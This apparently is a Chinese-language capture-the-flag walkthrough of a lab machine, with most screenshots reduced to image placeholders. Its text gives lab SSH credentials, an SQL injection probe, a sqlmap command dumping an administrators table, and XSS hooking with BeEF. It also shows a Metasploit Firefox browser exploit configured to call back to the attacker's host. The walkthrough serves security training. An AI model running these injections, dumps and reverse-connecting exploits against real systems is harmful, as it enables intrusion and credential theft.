



使用kail扫描ip





扫描端口





连接SSH 使80端口开放

账号 peter

密码 inthesource

再次端口扫描



访问ip





进行目录扫描 发现blog

dirb http://192.168.110.151



还想一个搜索框 测试sql注入

1' or1=1#发现页面报错



使用sqlmap爆破

python sqlmap.py -u "192.168.110.151/blog/index.php?search=" -D oscommerce -T osc_administrators --dump



使用MD5解密 MD5免费在线解密破解_MD5在线加密-SOMD5

得到账号密码 admin/admin



使用密码尝试登录ssh 发现不行



发现这个网站没有对用户输入进行任何过滤,搜索框存在反射型XSS、注册页面存在存储型XSS。

由于注册时没有对输入的用户名进行防护,导致将构造的XSS语句存入了数据库,查看个人信息将会触发用户名的XSS语

点击Menbers 触发xss



在kail开启beef-xss





用msf搜索利用payload

msfconsole

search firefox

use exploit/multi/browser/firefox_proto_crmfrequest

设置参数

set SRVHOST 192.168.110.128

set URIPATH msf

set LHOST 192.168.110.128

set LPORT 8989



run



msf会生成一个URL,用beef的Redirect Browser模块,访问这个地址

